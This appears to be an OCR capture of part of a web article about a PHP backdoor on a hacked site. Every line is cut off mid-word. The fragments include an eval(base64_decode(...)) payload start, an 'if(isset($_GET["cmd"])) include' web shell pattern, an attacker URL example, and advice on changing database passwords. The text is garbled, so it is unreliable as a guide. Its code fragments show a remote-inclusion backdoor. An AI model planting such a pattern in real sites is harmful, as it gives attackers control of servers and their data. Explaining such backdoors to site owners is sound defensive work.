
Eval base64_decode.
Eval(base64_decode("aWYoaXNzZXQoJ
the code of your website, most probably 
if(isset($_GET["cmd"]))incl
An attacker can execute own scripts in th
http://www.yoursite.com/ind
Somescript.txt can contain a code like t
Fortunately attacker do not think about 
If you found it in your site first of all
database password most commonly stored i
any other website located at same server
Decode eval gzinflate base6